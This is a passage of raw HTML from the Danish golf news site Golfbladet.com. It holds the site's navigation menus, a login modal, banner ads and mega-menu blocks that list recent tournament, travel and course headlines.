            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-96 c-1"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div><div class="g-dyn a-40 c-2"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif" />
</a></div><div class="g-dyn a-107 c-3"><a class="gofollow" data-track="MTA3LDEsMSw2MA==" href="https://www.ferieforalle.dk/messe/dansk-golfshow" target="_blank">
	<img alt="Ferie for alle 2025" src="https://www.golfbladet.com/wp-content/uploads/2026/01/930x180-FFA26-Golfbanner-260112_DEZ.jpg" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3457";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "865";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vanskelig-dag-i-dubai/"  rel="bookmark" class="td-image-wrap " title="Vanskelig dag i Dubai" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vanskelig dag i Dubai" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Molinari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vanskelig-dag-i-dubai/"  rel="bookmark" title="Vanskelig dag i Dubai">Vanskelig dag i Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
